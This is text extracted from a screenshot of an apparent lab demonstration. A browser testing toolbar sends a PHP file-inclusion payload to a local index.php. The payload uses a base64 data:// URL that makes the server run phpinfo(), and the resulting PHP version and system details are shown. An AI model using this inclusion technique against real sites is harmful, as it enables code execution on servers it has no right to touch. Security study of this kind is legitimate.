 ad URL
http://127.0.0.1/index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
plit URL
xecute
Enable Post data Enable Referrer
PHP Version 5.5.38
php
System Darwin l1nk3r.local 17.5.0 Darwin Kernel Version 17.5.0: Fri Apr 13 19:32:32 PDT 2018; root:xnu-
4570.51.2~1/RELEASE_X86_64 x86_64
Build Date Aug 4 2017 11:49:24